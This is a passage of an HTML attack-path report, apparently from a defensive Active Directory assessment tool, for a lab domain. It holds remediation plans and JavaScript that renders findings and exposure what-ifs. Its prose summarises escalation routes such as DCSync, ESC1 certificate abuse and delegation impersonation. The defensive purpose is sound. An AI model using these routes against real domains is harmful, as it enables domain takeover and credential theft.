[39, 82, 0], [39, 160, 0], [39, 29, 0], [39, 32, 0], [39, 94, 0], [39, 60, 0], [39, 104, 0], [39, 19, 0], [39, 127, 0], [39, 1, 0], [39, 15, 0], [39, 87, 0], [39, 118, 0], [39, 80, 0], [39, 64, 0], [39, 161, 0], [39, 35, 0], [39, 91, 0], [39, 172, 0], [39, 3, 0], [39, 133, 0], [39, 105, 0], [39, 166, 0], [39, 144, 0], [39, 152, 0], [39, 173, 0], [39, 18, 0], [39, 16, 0], [39, 124, 0], [39, 93, 0], [39, 21, 0], [39, 164, 0], [39, 33, 0], [39, 131, 0], [39, 55, 0], [39, 27, 0], [39, 20, 0], [39, 176, 0], [39, 120, 0], [39, 184, 0], [39, 2, 0], [39, 174, 0], [39, 73, 0], [39, 165, 0], [39, 86, 0], [39, 145, 0], [39, 178, 0], [39, 135, 0], [39, 106, 0], [39, 24, 0], [39, 11, 0], [39, 111, 0], [39, 52, 0], [39, 30, 0], [39, 72, 0], [39, 96, 0], [39, 46, 0], [39, 171, 0], [39, 10, 0], [39, 119, 0], [39, 84, 0], [39, 5, 0], [39, 67, 0], [39, 90, 0], [39, 110, 0], [39, 121, 0], [39, 155, 0], [39, 71, 0], [39, 103, 0], [39, 95, 0], [39, 159, 0], [39, 17, 0], [39, 126, 0], [39, 101, 0], [39, 23, 0], [39, 0, 0], [39, 153, 0], [39, 6, 0], [39, 45, 0], [39, 66, 0], [39, 22, 0], [39, 92, 0], [39, 31, 0], [39, 179, 0], [39, 68, 0], [39, 70, 0], [39, 129, 0], [39, 77, 0], [39, 108, 0], [39, 112, 0], [39, 47, 0], [39, 61, 0], [39, 50, 0], [39, 25, 0], [39, 113, 0], [39, 102, 0], [39, 149, 0], [39, 122, 0], [39, 147, 0], [39, 97, 0], [39, 51, 0], [39, 163, 0], [39, 157, 0], [39, 137, 0], [39, 43, 0], [39, 175, 0], [39, 79, 0], [39, 83, 0], [39, 136, 0], [39, 167, 0], [39, 177, 0], [39, 59, 0], [39, 183, 0], [39, 56, 0], [39, 151, 0], [39, 170, 0], [39, 37, 0], [42, 99, 1], [43, 76, 1], [44, 89, 1], [45, 76, 1], [46, 89, 1], [47, 69, 1], [48, 89, 1], [49, 89, 1], [50, 76, 1], [51, 76, 1], [52, 89, 1], [53, 89, 1], [54, 89, 1], [55, 76, 1], [56, 89, 1], [57, 89, 1], [58, 89, 1], [59, 76, 1], [60, 89, 1], [61, 89, 1], [62, 76, 1], [63, 89, 1], [64, 89, 1], [65, 89, 1], [66, 89, 1], [67, 76, 1], [68, 76, 1], [69, 36, 1], [70, 89, 1], [71, 89, 1], [72, 76, 1], [73, 89, 1], [74, 69, 1], [75, 89, 1], [76, 151, 1], [77, 89, 1], [78, 89, 1], [79, 89, 1], [80, 89, 1], [81, 76, 1], [82, 76, 1], [83, 89, 1], [84, 69, 1], [85, 89, 1], [86, 76, 1], [87, 89, 1], [88, 76, 1], [89, 169, 1], [89, 170, 1], [90, 89, 1], [91, 76, 1], [92, 76, 1], [93, 89, 1], [94, 89, 1], [95, 89, 1], [96, 89, 1], [97, 76, 1], [98, 89, 1], [100, 89, 1], [101, 89, 1], [102, 76, 1], [103, 69, 1], [104, 76, 1], [105, 89, 1], [106, 89, 1], [107, 89, 1], [108, 89, 1], [109, 89, 1], [110, 76, 1], [111, 89, 1], [112, 89, 1], [113, 89, 1], [114, 89, 1], [115, 89, 1], [116, 89, 1], [117, 89, 1], [118, 89, 1], [119, 89, 1], [120, 89, 1], [121, 76, 1], [122, 89, 1], [123, 69, 1], [124, 89, 1], [125, 89, 1], [126, 76, 1], [127, 89, 1], [128, 89, 1], [129, 89, 1], [130, 76, 1], [131, 89, 1], [132, 89, 1], [133, 89, 1], [134, 89, 1], [135, 89, 1], [136, 76, 1], [137, 89, 1], [138, 89, 1], [139, 89, 1], [140, 76, 1], [141, 89, 1], [142, 89, 1], [143, 89, 1], [144, 89, 1], [145, 89, 1], [146, 76, 1], [147, 89, 1], [148, 89, 1], [149, 89, 1], [150, 69, 1], [151, 99, 1], [152, 89, 1], [153, 76, 1], [154, 69, 1], [155, 76, 1], [156, 89, 1], [157, 89, 1], [158, 89, 1], [159, 89, 1], [160, 76, 1], [161, 76, 1], [162, 89, 1], [163, 89, 1], [164, 89, 1], [165, 89, 1], [166, 69, 1], [167, 89, 1], [168, 89, 1], [169, 170, 0], [170, 8, 1], [171, 76, 1], [172, 89, 1], [173, 89, 1], [174, 89, 1], [175, 89, 1], [176, 89, 1], [177, 89, 1], [178, 89, 1], [179, 89, 1], [180, 89, 1], [181, 89, 1], [182, 89, 1], [183, 89, 1], [184, 89, 1]]}, "plans": [{"id": "fewest-changes", "title": "Fewest changes", "summary": "The smallest set of changes that breaks every route.", "changes": [{"from": "K.EID@KARNAK.LAB", "to": "HELPDESK@KARNAK.LAB", "type": "MemberOf", "detail": "member of group", "trust": "observed", "fix": "Remove K.EID from HELPDESK.", "kind": "membership", "affects": ["K.EID@KARNAK.LAB"], "loses": ["reset SVC-BACKUP's password"], "effect": "K.EID loses everything HELPDESK grants: reset SVC-BACKUP's password.", "note": "Anything HELPDESK grants outside Active Directory (file shares, apps) isn't in the data and would be lost too."}, {"from": "DOMAIN USERS@KARNAK.LAB", "to": "KARNAK.LAB", "type": "ADCS", "detail": "ESC1 KarnakUser: enroll with a subject of their choice and authenticate as any user", "trust": "observed", "fix": "Remove the enrollment right DOMAIN USERS holds on template KarnakUser, or turn off 'Supply in the request' / require manager approval on it.", "kind": "permission", "affects": ["DOMAIN USERS@KARNAK.LAB"], "loses": ["enroll in KarnakUser (ESC1)"], "effect": "Every domain user loses only this right (DOMAIN USERS): enroll in KarnakUser (ESC1).", "note": ""}], "memberships_removed": 1, "affected": ["DOMAIN USERS@KARNAK.LAB", "K.EID@KARNAK.LAB"], "breaks_every_route": true}, {"id": "keep-memberships", "title": "Keep group memberships", "summary": "Narrow what the groups are allowed to do instead of removing anyone from them.", "changes": [{"from": "DOMAIN USERS@KARNAK.LAB", "to": "KARNAK.LAB", "type": "ADCS", "detail": "ESC1 KarnakUser: enroll with a subject of their choice and authenticate as any user", "trust": "observed", "fix": "Remove the enrollment right DOMAIN USERS holds on template KarnakUser, or turn off 'Supply in the request' / require manager approval on it.", "kind": "permission", "affects": ["DOMAIN USERS@KARNAK.LAB"], "loses": ["enroll in KarnakUser (ESC1)"], "effect": "Every domain user loses only this right (DOMAIN USERS): enroll in KarnakUser (ESC1).", "note": ""}, {"from": "HELPDESK@KARNAK.LAB", "to": "SVC-BACKUP@KARNAK.LAB", "type": "ForceChangePassword", "detail": "reset password", "trust": "observed", "fix": "Remove the password-reset right HELPDESK holds on SVC-BACKUP.", "kind": "permission", "affects": ["A.OSMAN@KARNAK.LAB", "A.RAMADAN@KARNAK.LAB", "A.SHAWKY2@KARNAK.LAB", "B.SALEM@KARNAK.LAB", "C.AMIN@KARNAK.LAB", "C.HAMDY@KARNAK.LAB", "C.WAHBA@KARNAK.LAB", "D.HEGAZY2@KARNAK.LAB", "D.SALEM3@KARNAK.LAB", "E.AMIN2@KARNAK.LAB", "E.FAHMY2@KARNAK.LAB", "E.TAWFIK3@KARNAK.LAB", "E.YOUSSEF3@KARNAK.LAB", "F.IBRAHIM@KARNAK.LAB", "F.NAGUIB@KARNAK.LAB", "F.RAGAB@KARNAK.LAB", "G.OSMAN@KARNAK.LAB", "G.OSMAN2@KARNAK.LAB", "H.HELMY@KARNAK.LAB", "I.HELMY2@KARNAK.LAB", "I.NAGUIB2@KARNAK.LAB", "I.SHAWKY2@KARNAK.LAB", "I.ZAKI@KARNAK.LAB", "K.EID@KARNAK.LAB", "K.FAHMY@KARNAK.LAB", "K.MAHMOUD2@KARNAK.LAB", "L.FAWZY4@KARNAK.LAB", "L.NABIL@KARNAK.LAB", "M.HEGAZY2@KARNAK.LAB", "N.RAGAB3@KARNAK.LAB", "O.HAMDY2@KARNAK.LAB", "O.NABIL@KARNAK.LAB", "R.SALEM@KARNAK.LAB", "S.HAFEZ@KARNAK.LAB", "S.RAGAB@KARNAK.LAB", "T.EID@KARNAK.LAB", "T.MORSY@KARNAK.LAB", "T.SOLIMAN@KARNAK.LAB", "T.SOLIMAN3@KARNAK.LAB", "Y.AMIN@KARNAK.LAB"], "loses": ["reset SVC-BACKUP's password"], "effect": "HELPDESK's 40 members (A.OSMAN, A.RAMADAN, A.SHAWKY2, B.SALEM +36 more) lose only this right: reset SVC-BACKUP's password.", "note": ""}], "memberships_removed": 0, "affected": ["A.OSMAN@KARNAK.LAB", "A.RAMADAN@KARNAK.LAB", "A.SHAWKY2@KARNAK.LAB", "B.SALEM@KARNAK.LAB", "C.AMIN@KARNAK.LAB", "C.HAMDY@KARNAK.LAB", "C.WAHBA@KARNAK.LAB", "D.HEGAZY2@KARNAK.LAB", "D.SALEM3@KARNAK.LAB", "DOMAIN USERS@KARNAK.LAB", "E.AMIN2@KARNAK.LAB", "E.FAHMY2@KARNAK.LAB", "E.TAWFIK3@KARNAK.LAB", "E.YOUSSEF3@KARNAK.LAB", "F.IBRAHIM@KARNAK.LAB", "F.NAGUIB@KARNAK.LAB", "F.RAGAB@KARNAK.LAB", "G.OSMAN2@KARNAK.LAB", "G.OSMAN@KARNAK.LAB", "H.HELMY@KARNAK.LAB", "I.HELMY2@KARNAK.LAB", "I.NAGUIB2@KARNAK.LAB", "I.SHAWKY2@KARNAK.LAB", "I.ZAKI@KARNAK.LAB", "K.EID@KARNAK.LAB", "K.FAHMY@KARNAK.LAB", "K.MAHMOUD2@KARNAK.LAB", "L.FAWZY4@KARNAK.LAB", "L.NABIL@KARNAK.LAB", "M.HEGAZY2@KARNAK.LAB", "N.RAGAB3@KARNAK.LAB", "O.HAMDY2@KARNAK.LAB", "O.NABIL@KARNAK.LAB", "R.SALEM@KARNAK.LAB", "S.HAFEZ@KARNAK.LAB", "S.RAGAB@KARNAK.LAB", "T.EID@KARNAK.LAB", "T.MORSY@KARNAK.LAB", "T.SOLIMAN3@KARNAK.LAB", "T.SOLIMAN@KARNAK.LAB", "Y.AMIN@KARNAK.LAB"], "breaks_every_route": true}, {"id": "nearest-targets", "title": "Fix nearest the targets", "summary": "Cut the steps closest to the targets, so the foothold and its groups keep as much of their access as possible.", "changes": [{"from": "DOMAIN USERS@KARNAK.LAB", "to": "KARNAK.LAB", "type": "ADCS", "detail": "ESC1 KarnakUser: enroll with a subject of their choice and authenticate as any user", "trust": "observed", "fix": "Remove the enrollment right DOMAIN USERS holds on template KarnakUser, or turn off 'Supply in the request' / require manager approval on it.", "kind": "permission", "affects": ["DOMAIN USERS@KARNAK.LAB"], "loses": ["enroll in KarnakUser (ESC1)"], "effect": "Every domain user loses only this right (DOMAIN USERS): enroll in KarnakUser (ESC1).", "note": ""}, {"from": "SVC-BACKUP@KARNAK.LAB", "to": "KARNAK.LAB", "type": "DCSync", "detail": "replicate domain secrets", "trust": "observed", "fix": "Remove replication rights (Get-Changes / Get-Changes-All) from SVC-BACKUP.", "kind": "permission", "affects": ["SVC-BACKUP@KARNAK.LAB"], "loses": ["replicate domain secrets (DCSync)"], "effect": "SVC-BACKUP loses only this right: replicate domain secrets (DCSync).", "note": ""}], "memberships_removed": 0, "affected": ["DOMAIN USERS@KARNAK.LAB", "SVC-BACKUP@KARNAK.LAB"], "breaks_every_route": true}], "keep": [], "default_view": "overview"}</script>
<script>
"use strict";
var D = JSON.parse(document.getElementById("data").textContent);
var SEV = ["CRITICAL","HIGH","MEDIUM","LOW","INFO"];
var SEVC = {CRITICAL:"var(--crit)",HIGH:"var(--high)",MEDIUM:"var(--med)",LOW:"var(--low)",INFO:"var(--info)"};
var VIEWS = ["overview","paths","findings"];
var G = D.graph;
var S = {route: D.paths.length ? 0 : -1, edge: null, node: null, plan: 0};
var F = {sev: "ALL", q: "", open: {}, sortK: "severity", sortDir: 1, qw: false, st: "ALL"};

// ── Remediation status: saved in this browser, exported/imported to share ──
// Every storage access is inside try/catch: if the browser blocks storage the
// page still works, and changes last until it is closed (Export keeps them).
var STATUSES = ["open","in_progress","fixed","accepted_risk","false_positive"];
var SLABEL = {open:"Open",in_progress:"In progress",fixed:"Fixed",accepted_risk:"Accepted risk",false_positive:"False positive"};
var SKEY = "horuseye-status:" + String((D.meta && D.meta.domain) || "report");
var STORE_OK = true, ST = {};
function stRead(){try{var raw=window.localStorage.getItem(SKEY);return raw?JSON.parse(raw):null;}catch(e){STORE_OK=false;return null;}}
function stWrite(){try{window.localStorage.setItem(SKEY,JSON.stringify(stDoc()));}catch(e){STORE_OK=false;}}
// Keep only ids, status, notes and dates from a horuseye.status/1 document.
function stClean(doc){
  if(!doc||doc.schema!=="horuseye.status/1"||!doc.findings||typeof doc.findings!=="object")return null;
  var out={};
  Object.keys(doc.findings).forEach(function(id){var e=doc.findings[id];
    if(!/^[0-9a-f]{12}$/.test(id)||!e||STATUSES.indexOf(e.status)<0)return;
    out[id]={status:e.status,notes:typeof e.notes==="string"?e.notes.slice(0,2000):"",
      changed:(typeof e.changed==="string"&&/^\d{4}-\d{2}-\d{2}/.test(e.changed))?e.changed.slice(0,25):""};});
  return out;
}
function stMergeIn(entries){var n=0;Object.keys(entries||{}).forEach(function(id){var a=ST[id],b=entries[id];
  if(!a||(b.changed||"")>=(a.changed||"")){ST[id]=b;n++;}});return n;}
function stDoc(){var out={};Object.keys(ST).sort().forEach(function(id){var e=ST[id];
  if(e.status!=="open"||e.notes)out[id]={status:e.status,notes:e.notes,changed:e.changed};});
  return {schema:"horuseye.status/1",findings:out};}
function stOf(f){return ST[f.id]||{status:"open",notes:"",changed:""};}
function stSet(id,patch){var e=ST[id]||{status:"open",notes:"",changed:""};
  Object.keys(patch).forEach(function(k){e[k]=patch[k];});e.changed=new Date().toISOString().slice(0,10);ST[id]=e;stWrite();}
function stExport(){var txt=JSON.stringify(stDoc(),null,2);
  try{var a=document.createElement("a");a.href=URL.createObjectURL(new Blob([txt],{type:"application/json"}));
    a.download="horuseye-status.json";document.body.appendChild(a);a.click();
    setTimeout(function(){URL.revokeObjectURL(a.href);a.parentNode.removeChild(a);},0);}
  catch(e){window.prompt("Copy your status file:",txt);}}
function stImport(file){var r=new FileReader();r.onload=function(){var doc=null;try{doc=JSON.parse(r.result);}catch(e){}
  var c=stClean(doc);if(!c){stNote("That file is not a horuseye.status/1 status file.");return;}
  var n=stMergeIn(c);stWrite();renderFindings();stNote(plural(n,"status")+" imported.");};r.readAsText(file);}
// Statuses merged by the CLI (--status) come first; newer browser edits win.
D.findings.forEach(function(f){if(f.status&&(f.status!=="open"||f.notes))
  ST[f.id]={status:f.status,notes:f.notes||"",changed:f.status_changed||""};});
stMergeIn(stClean(stRead()));
function effBadge(l){return l?'<span class="eff eff-'+esc(l)+'">'+esc(l)+'</span>':'';}
function stBadge(s){return '<span class="stb st-'+esc(s)+'">'+esc(SLABEL[s]||s)+'</span>';}
function firstFix(f){var o=(f.fix_options||[]).filter(function(x){return x.id;});return o.length?o[0].fix:((f.remediation||[])[0]||"");}
var PL = D.plans || [];   // remediation options, each breaking every route
var X = D.exposure, XG = D.xg, XC = {}, XR = null, XCUR = null;  // exposure + live what-if

// ── Live what-if: re-run the reverse reachability search with cut edges ──────
function xInit(){if(!XG)return;XR={};XG.edges.forEach(function(e,i){(XR[e[1]]=XR[e[1]]||[]).push(i);});}
function xState(){
  var seen={},q=[],h=0;
  XG.goals.forEach(function(g){seen[g]=1;q.push(g);});
  while(h<q.length){var L=XR[q[h++]]||[];
    for(var j=0;j<L.length;j++){var i=L[j];if(XC[i])continue;var s=XG.edges[i][0];if(!seen[s]){seen[s]=1;q.push(s);}}}
  var all=XG.broad.some(function(b){return seen[b];}),names=[];
  if(!all)XG.pop.forEach(function(p){if(seen[p])names.push(XG.nodes[p]);});
  return {n:all?XG.total:names.length,all:all,names:names};
}
function xCuts(){return Object.keys(XC).filter(function(k){return XC[k];}).length;}
function fmt(n){return Number(n).toLocaleString("en-US");}
function pct(n){return XG&&XG.total?Math.round(1000*n/XG.total)/10:0;}
function tween(el,from,to){
  if(!el)return;var reduce=window.matchMedia&&matchMedia("(prefers-reduced-motion: reduce)").matches;
  if(reduce||from===to){el.textContent=fmt(to);return;}
  var t0=null,dur=650;function f(t){if(t0===null)t0=t;var k=Math.min(1,(t-t0)/dur),e=1-Math.pow(1-k,3);
    el.textContent=fmt(Math.round(from+(to-from)*e));if(k<1)requestAnimationFrame(f);}
  requestAnimationFrame(f);
}
function xToggle(i,on){if(i==null||!XG)return;XC[i]=(on===undefined?!XC[i]:on);xRender();
  if($("v-paths")&&$("v-paths").classList.contains("active")){drawGraph();renderInspector();}}
function xRender(){
  if(!XG||!$("xnum"))return;
  var st=xState(),n=st.n,p=pct(n),zero=n===0,cuts=xCuts();
  tween($("xnum"),XCUR===null?n:XCUR,n);XCUR=n;
  $("xnum").classList.toggle("zero",zero);
  $("xpct").textContent=p+"%";
  var bar=$("xbarfill");bar.style.width=p+"%";bar.classList.toggle("zero",zero);
  $("xstill").innerHTML=zero?(cuts?'✓ No user has a route left in the imported graph.':'No enabled user has a route in the imported data.')
    :(st.all?'Every user is '+(cuts?'still ':'')+'exposed through '+esc(X.via_broad_groups.join(", ")||"a group every user is in")+'.'
      :'Still exposed: '+esc(st.names.slice(0,6).map(short).join(", "))+(st.names.length>6?' +'+fmt(st.names.length-6)+' more':''));
  $("xcuts").textContent=cuts?plural(cuts,"change")+" applied (what-if)":"";
  $("xreset").style.display=cuts?"":"none";
  each("[data-xi]",function(li){var i=li.getAttribute("data-xi");li.classList.toggle("on",!!XC[i]);
    var b=li.querySelector(".xtog");if(b)b.textContent=XC[i]?"✓ Undo":"✂ Apply";});
  var m=$("xmini");if(m)m.innerHTML='Exposure <b class="'+(zero?"zero":"")+'">'+p+'%</b>'+(cuts?' <span class="muted">('+plural(cuts,"cut")+', from '+X.percent+'%)</span>':'');
}

function sameEdge(c,e){return c.from===e.from&&c.to===e.to&&c.type===e.type&&(c.detail||"")===(e.detail||"");}
function edgeOf(c){for(var i=0;i<G.edges.length;i++)if(sameEdge(c,G.edges[i]))return G.edges[i];return null;}
// Edges the selected option cuts; without options, the structural choke points.
function isCut(e){if(!PL.length)return e.choke;var p=PL[S.plan]||PL[0];
  return p.changes.some(function(c){return sameEdge(c,e);});}

function esc(s){s=(s==null?"":String(s));return s.replace(/[&<>"']/g,function(c){
  return {"&":"&amp;","<":"&lt;",">":"&gt;","\"":"&quot;","'":"&#39;"}[c];});}
function $(id){return document.getElementById(id);}
function each(sel,fn){Array.prototype.forEach.call(document.querySelectorAll(sel),fn);}
function short(s){s=s||"";var m=/^(APP|VANTAGE):(.+)$/i.exec(s);if(m)return m[2];
  var i=s.indexOf("@");return i>0?s.slice(0,i):s;}
function plural(n,w){return n+" "+w+(n===1?"":"s");}
function pill(s){s=s||"INFO";return '<span class="pill sev-'+s+'">'+s+'</span>';}
function bySev(a,b){return SEV.indexOf(a.severity||"INFO")-SEV.indexOf(b.severity||"INFO");}
function uniq(a){var o=[];a.forEach(function(x){if(o.indexOf(x)<0)o.push(x);});return o;}

var ICON = {user:"👤",group:"👥",computer:"🖥️",domain:"🏛️",principal:"🔑",webapp:"🌐",vantage:"🧪",gpo:"📜"};
var TYPE = {user:"User",group:"Group",computer:"Computer",domain:"Domain",principal:"Principal",
  webapp:"Web app",vantage:"Assessment vantage",gpo:"GPO"};
var RIGHTS = {genericall:"GenericAll",genericwrite:"GenericWrite",writedacl:"WriteDacl",
  writeowner:"WriteOwner",owns:"Owns",allextendedrights:"AllExtendedRights",
  addkeycredentiallink:"AddKeyCredentialLink",writespn:"WriteSPN",
  addallowedtoact:"AddAllowedToAct",writeaccountrestrictions:"WriteAccountRestrictions"};
var ELABEL = {MemberOf:"Member of",AdminTo:"Admin to",HasSession:"Has session",
  ForceChangePassword:"Reset password",AddMember:"Add member",DCSync:"DCSync",
  Unconstrained:"Unconstrained deleg.",ConstrainedDeleg:"Constrained deleg.",
  Reaches:"Reaches",ExecutesAs:"Acts as",AllowedToAct:"RBCD",HasSIDHistory:"SID history",
  ReadLAPSPassword:"Reads LAPS",ReadGMSAPassword:"Reads gMSA",GPLink:"GPO applies"};
function trustTag(t){return t==="validated"?'<span class="tag green">validated</span>'
  :(t&&t!=="observed"?'<span class="tag amber">'+esc(t.replace("_"," "))+'</span>':'');}
function edgeLabel(e){
  if(e.type==="ACL"){var r=String(e.detail||"").split(" ")[0];return RIGHTS[r]||r||"ACL";}
  if(e.type==="ADCS")return "ADCS "+String(e.detail||"").split(" ")[0];
  return ELABEL[e.type]||e.type;
}
function explain(e){
  var a="<b>"+esc(short(e.from))+"</b>", b="<b>"+esc(short(e.to))+"</b>";
  switch(e.type){
    case "MemberOf": return a+" is a member of "+b+" and inherits all of its rights.";
    case "AdminTo": return a+" is a local administrator on "+b+".";
    case "HasSession": return b+" is signed in to "+a+", so their credentials are in memory there.";
    case "ForceChangePassword": return a+" can reset "+b+"'s password without knowing the current one.";
    case "AddMember": return a+" can add members to "+b+", including itself.";
    case "ACL": return a+" holds <b>"+esc(edgeLabel(e))+"</b> over "+b+", enough to take control of it.";
    case "DCSync": return a+" can replicate secrets from the domain controllers, including the krbtgt hash.";
    case "Unconstrained": return a+" is trusted for unconstrained delegation: if a domain controller is made to authenticate to it, the DC's ticket can be captured.";
    case "ConstrainedDeleg": return a+" can impersonate users to services on "+b+" (S4U delegation).";
    case "Reaches": return b+" answered requests from "+a+". Reaching an app does not mean controlling it.";
    case "ExecutesAs": return "Through "+a+", an attacker can act with "+b+"'s privileges.";
    case "AllowedToAct": return b+" already trusts "+a+" for resource-based delegation: "+a+" can impersonate any user to it (S4U).";
    case "HasSIDHistory": return a+" carries "+b+"'s SID in its SID history, so it already holds "+b+"'s rights.";
    case "ReadLAPSPassword": return a+" can read the local administrator password of "+b+" (LAPS).";
    case "ReadGMSAPassword": return a+" can retrieve the managed password of "+b+".";
    case "GPLink": return "The GPO "+a+" applies to "+b+": whoever can edit the GPO can run code on it. Security filtering isn't in the data.";
    case "ADCS": var d=String(e.detail||""),i=d.indexOf(":");
      return a+" can abuse certificate services ("+esc(i>0?d.slice(0,i):"ADCS")+"): "+esc(i>0?d.slice(i+1).trim():d)+".";
  }
  return a+" → "+b+" ("+esc(e.type)+").";
}
function fixText(e){
  if(e.fix)return e.fix;                 // the engine's own wording, when it sent one
  var a=short(e.from), b=short(e.to);
  switch(e.type){
    case "MemberOf": return "Remove "+a+" from "+b+".";
    case "AdminTo": return "Remove "+a+" from the local Administrators group on "+b+" (use Windows LAPS for local admin).";
    case "HasSession": return "Keep "+b+" off "+a+": Tier-0 accounts should only sign in to Tier-0 systems.";
    case "ForceChangePassword": return "Remove the password-reset right "+a+" holds on "+b+".";
    case "AddMember": return "Remove "+a+"'s right to change the membership of "+b+".";
    case "ACL": return "Remove the "+edgeLabel(e)+" permission "+a+" holds on "+b+".";
    case "DCSync": return "Remove replication rights (Get-Changes / Get-Changes-All) from "+a+".";
    case "Unconstrained": return "Disable unconstrained delegation on "+a+" (use constrained or resource-based delegation).";
    case "ConstrainedDeleg": return "Restrict what "+a+" may delegate to on "+b+".";
    case "Reaches": return "Restrict which networks can reach "+b+".";
    case "ExecutesAs": return "Fix the vulnerable endpoint in "+a+", and run it under an account with only the rights it needs.";
  }
  return "Remove this relationship.";
}
function edgeCmd(e,cmd){return e&&e.type==="MemberOf"?"":cmdBlock(cmd);}  // membership: nothing to run
function cmdBlock(cmd,label){
  var lines=String(cmd||"").split("\n"), notes=[], run=[];
  lines.forEach(function(l){var t=l.trim();if(!t)return;
    if(t.charAt(0)==="#")notes.push(t.replace(/^#\s*/,""));else run.push(t);});
  if(!notes.length&&!run.length)return "";
  var h='<div class="lab">'+esc(label||"Validate")+' <span class="muted" style="text-transform:none;letter-spacing:0;font-weight:400">(authorized testing only)</span></div>';
  notes.forEach(function(n){h+='<div class="muted small">'+esc(n)+'</div>';});
  run.forEach(function(c){h+='<div class="cmd"><code>'+esc(c)+'</code><button type="button" data-copy="'+esc(c)+'">copy</button></div>';});
  return h;
}
function edgeById(id){for(var i=0;i<G.edges.length;i++)if(G.edges[i].id===id)return G.edges[i];return null;}
function nodeById(id){for(var i=0;i<G.nodes.length;i++)if(G.nodes[i].id===id)return G.nodes[i];return null;}
function edgeFor(s){for(var i=0;i<G.edges.length;i++){var e=G.edges[i];
  if(e.from===s.from&&e.to===s.to&&e.type===s.type&&(e.detail||"")===(s.detail||""))return e;}return null;}
function routeLinks(list){return list.map(function(i){return '<a href="#" data-route="'+i+'">Route '+(i+1)+'</a>';}).join(", ");}
function tokens(s){var out=[];String(s||"").split(/\s*(?:→|,)\s*/).forEach(function(t){
  t=t.trim();if(!t)return;var a=t.indexOf("@"),b=a>=0?t.indexOf("@",a+1):-1;
  if(b>0){out.push(t.slice(0,b));out.push(t.slice(b+1));}else out.push(t);});
  return out.map(function(x){return x.toUpperCase();});}
function findingsFor(ids){var want=ids.map(function(x){return String(x).toUpperCase();});
  return D.findings.filter(function(f){var tk=tokens(f.affected);
    (f.evidence||[]).forEach(function(e){tk=tk.concat(tokens(e.object));});
    return want.some(function(w){return tk.indexOf(w)>=0;});}).sort(bySev);}
function relatedFindings(ids){var fs=findingsFor(ids);
  if(!fs.length)return '<div class="lab">Related findings</div><p class="muted small">None directly on this item.</p>';
  return '<div class="lab">Related findings ('+fs.length+')</div><ul class="flist">'+fs.slice(0,8).map(function(f){
    return '<li>'+pill(f.severity)+' <a href="#" data-find="'+esc(f.id)+'">'+esc(f.title)+'</a></li>';}).join("")+'</ul>';}
function copyText(t,btn){
  function done(){var o=btn.textContent;btn.textContent="copied ✓";setTimeout(function(){btn.textContent=o;},1300);}
  if(navigator.clipboard&&navigator.clipboard.writeText){navigator.clipboard.writeText(t).then(done,fallback);}else fallback();
  function fallback(){var ta=document.createElement("textarea");ta.value=t;ta.style.position="fixed";ta.style.opacity="0";
    document.body.appendChild(ta);ta.select();try{document.execCommand("copy");done();}catch(x){}document.body.removeChild(ta);}
}

// ── Header + tabs ───────────────────────────────────────────────────────────
(function(){
  var m=D.meta;
  $("hmeta").innerHTML="Domain <b>"+esc(m.domain)+"</b> · DC "+esc(m.dc)+" · "+esc(m.generated)+" · "+plural(m.total,"finding");
  var h="";SEV.forEach(function(s){var n=m.counts[s]||0;if(!n)return;
    h+='<div class="tile"><b style="color:'+SEVC[s]+'">'+n+'</b><span>'+s+'</span></div>';});
  $("tiles").innerHTML=h;
})();
function show(v){
  // Deep links: #findings/<id> opens one finding, #quickwins lists the Quick Wins.
  var m=/^findings\/([0-9a-f]{12})$/.exec(v||"");
  if(m&&typeof openFinding==="function"){F.sev="ALL";F.q="";F.qw=false;F.st="ALL";F.open={};F.open[m[1]]=true;
    syncFilterUI();renderFindings();v="findings";
    setTimeout(function(){var tr=document.querySelector('#ftab tr[data-fid="'+m[1]+'"]');if(tr)tr.scrollIntoView({block:"start"});},30);}
  else if(v==="quickwins"){F.qw=true;F.sev="ALL";F.st="ALL";F.q="";syncFilterUI();renderFindings();v="findings";}
  if(VIEWS.indexOf(v)<0)v=D.default_view||"overview";
  each("nav.tabs button",function(b){b.classList.toggle("active",b.getAttribute("data-view")===v);});
  VIEWS.forEach(function(x){$("v-"+x).classList.toggle("active",x===v);});
  if(v==="paths")drawGraph();
}
each("nav.tabs button",function(b){b.onclick=function(){var v=b.getAttribute("data-view");
  if(location.hash==="#"+v)show(v);else location.hash=v;};});
window.addEventListener("hashchange",function(){show(location.hash.slice(1));});

// ── Overview ────────────────────────────────────────────────────────────────
function xItem(c,i,kind){
  var right=kind==="plan"?(c.users_after===0?'<span class="xn" style="color:var(--green)">→ 0 left</span>':'<span class="xn">→ '+fmt(c.users_after)+' left</span>')
    :'<span class="xn">−'+fmt(c.users_cut_off)+' users</span>';
  return '<li'+(c.xi!=null?' data-xi="'+c.xi+'"':'')+'>'+(c.xi!=null?'<button type="button" class="xtog" data-xcut="'+c.xi+'">✂ Apply</button>':'')
    +'<div class="xf">'+(kind==="plan"?'<b>'+(i+1)+'.</b> ':'')+esc(c.fix)+'<div class="muted small">'+esc(c.effect||"")+'</div></div>'+right+'</li>';
}
function exposureCard(){
  if(!X||!XG)return "";
  var goal=(X.targets||["Tier-0"]).join(", "),h='<div class="xcard" id="xcard"><div class="lab">Domain exposure · live what-if</div>'
    +'<div class="xhead"><span class="xnum" id="xnum">'+fmt(X.users_exposed)+'</span><span class="xof">of <b>'+fmt(X.users_total)+'</b> users (<b id="xpct">'+X.percent+'%</b>) can reach <b>'+esc(goal)+'</b></span></div>'
    +'<div class="xbar"><i id="xbarfill"></i></div><div class="xstill" id="xstill"></div><div class="xgrid">';
  var pl=X.plan;
  h+='<div><div class="lab">Fewest changes to reach 0%</div>';
  if(pl&&pl.changes.length){h+='<p class="muted small">'+(pl.changes.length===1?'This one change cuts off every user.':'These '+pl.changes.length+' changes, made together, cut off every user.')+' Apply them one by one and watch the number.</p><ul class="xlist">'
    +pl.changes.map(function(c,i){return xItem(c,i,"plan");}).join("")+'</ul>'
    +'<div class="xactions"><button type="button" class="btn" data-xall="1">✂ Apply all '+pl.changes.length+'</button>';}
  else{h+='<p class="muted small">'+esc(X.plan_note||(X.users_exposed?"":"Nothing to fix: no user has a route."))+'</p><div class="xactions">';}
  h+='<button type="button" class="btn" id="xreset" data-xreset="1" style="display:none">↺ Reset</button><span class="muted small" id="xcuts"></span></div></div>';
  h+='<div><div class="lab">Biggest single fixes</div>';
  if(X.top_fixes&&X.top_fixes.length)h+='<p class="muted small">Each one on its own, ranked by users cut off.</p><ul class="xlist">'+X.top_fixes.map(function(c,i){return xItem(c,i,"top");}).join("")+'</ul>';
